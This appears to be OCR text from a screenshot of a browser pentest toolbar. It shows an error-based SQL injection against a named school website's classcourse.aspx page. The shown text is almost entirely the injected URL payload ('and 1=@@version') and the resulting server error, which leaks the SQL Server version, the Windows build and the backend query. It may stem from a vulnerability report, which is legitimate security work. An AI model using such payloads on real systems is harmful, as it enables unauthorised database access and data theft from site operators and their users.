 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) <br> Oct 14 2005 00:33:37 <br> Copyright (c) 1988-2005 Microsoft Corporation<br> Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)<br>' 转换成数据类型 int 时失败。<br> SQ...
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://yzcqxx.com/code/teach/class/classcourse.aspx?Method=CheckSubjectOK&ClassAdjustID=1&SubjectID=1&ID=1&TeacherID=1' and 1=@@version and '1'='1 WHOIS Google
INT SQL XSS Encryption Encoding Other
Load URL http://yzcqxx.com/code/teach/class/classcourse.aspx?Method=CheckSubjectOK&ClassAdjustID=1&SubjectID=1&ID=1&TeacherID=1' and 1=@@version and '1'='1
Split URL
Execute
Enable Post data Enable Referrer
在将 nvarchar 值 'Microsoft S…
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
SQL:SELECT COUNT(ID) FROM EF_ClassCourse where EF_ClassCourse.ClassAdjustID = 1 AND EF_ClassCourse.PublicCourseID=1 AND EF_ClassCourse.Teacher ='1' and
1=@@version and '1'='1' AND EF_ClassCourse.Enabled= 1 AND EF_ClassCourse.ID <> 1
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)